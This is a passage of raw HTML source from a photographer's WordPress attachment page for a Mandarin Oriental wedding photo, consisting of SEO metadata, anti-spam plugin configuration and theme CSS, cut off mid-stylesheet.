

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/
body_size: 41728
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"245c432be9","_rest_nonce":"f037e85a9d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"245c432be9","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/075ec0a499afcfeea6183937cd8e4b50.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"c578aa9f89ca53f684f1fc0390ddaa27","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mandarin-oriental-wedding-photo-15 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mandarin-oriental-wedding-photo-15 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1019" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/","url":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/","name":"mandarin-oriental-wedding-photo-15 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/#primaryimage"},"image":{"@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg","datePublished":"2012-07-03T07:25:47+00:00","dateModified":"2012-07-03T07:25:47+00:00","breadcrumb":{"@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg","width":750,"height":1019},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"mandarin oriental destination wedding photography","item":"https://carolinetran.net/mandarin-oriental-destination-wedding-photography/"},{"@type":"ListItem","position":3,"name":"mandarin-oriental-wedding-photo-15"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; mandarin-oriental-wedding-photo-15 Comments Feed" href="https://carolinetran.net/mandarin-oriental-destination-wedding-photography/mandarin-oriental-wedding-photo-15/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top 